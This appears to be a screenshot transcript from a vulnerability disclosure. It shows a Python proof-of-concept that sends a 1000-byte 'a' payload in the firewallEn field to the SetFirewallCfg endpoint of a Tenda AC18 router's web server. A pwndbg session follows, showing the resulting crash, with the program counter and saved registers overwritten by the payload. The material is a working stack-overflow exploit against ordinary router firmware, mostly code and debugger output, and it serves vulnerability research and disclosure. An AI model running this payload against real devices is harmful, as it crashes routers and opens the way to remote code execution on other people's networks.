 Open
formSetFirewallCfg.py
~/Desktop/rooter/binaries/Tenda/poc
Save
1 import requests
2
3 ip = "192.168.84.101"
4 url = "http://" + ip + "/goform/SetFirewallCfg"
5 payload = b"a"*1000
6
7 data = {"firewallEn": payload}
8 response = requests.post(url, data=data)
9 print(response.text)
Python 2 Tab Width: 8 Ln 9, Col 21 INS
yhr@yhr-vm: ~/Desktop/rooter/binaries/Tenda/poc
yhr@yhr-vm:~/Desktop/rooter/binaries/Tenda/poc$ python formSetFirewallCfg.
py
{"errCode":0}
yhr@yhr-vm:~/Desktop/rooter/binaries/Tenda/poc$
yhr@yhr-vm: ~/Desktop/rooter/binaries/Tenda/AC18/AC18.1...
pwndbg> c
Continuing.
Program received signal SIGALRM, Alarm clock.
Program received signal SIGSEGV, Segmentation fault.
0x61616160 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
*R0 0x108
*R1 0x11edd8 —▸ 0x11fee8 —▸ 0x11cc40 ◂— 0x0
*R2 0x11edd8 —▸ 0x11fee8 —▸ 0x11cc40 ◂— 0x0
*R3 0x77777777 ('wwww')
*R4 0x61616161 ('aaaa')
*R5 0x61616161 ('aaaa')
*R6 0x1
*R7 0x4080076e ◂— './bin/httpd'
*R8 0xea30 (_init) ◂— stm r0!, {r0, r2, r3}
*R9 0x2e218 ◂— ldr r0, [pc, #0x40]
*R10 0x408005a8 ◂— 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa'
*R11 0x61616161 ('aaaa')
*R12 0x3ff4bedc (__pthread_unlock@got.plt) —▸ 0x3ff41a50 (__pthread_unlock) ◂—
0xe1a03000
*SP 0x40800258 ◂— 0x61616161 ('aaaa')
*PC 0x61616160 ('`aaa')
[ DISASM / arm / set emulate on ]
Invalid address 0x61616160
[ STACK ]
00:0000│ sp 0x40800258 ◂— 0x61616161 ('aaaa')
... ↓ 7 skipped
[ BACKTRACE ]
► 0 0x61616160
1 0x1070c
pwndbg>